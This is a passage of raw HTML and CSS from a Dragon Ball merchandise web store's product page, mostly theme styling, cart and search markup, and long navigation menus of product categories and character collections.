li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-9984 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
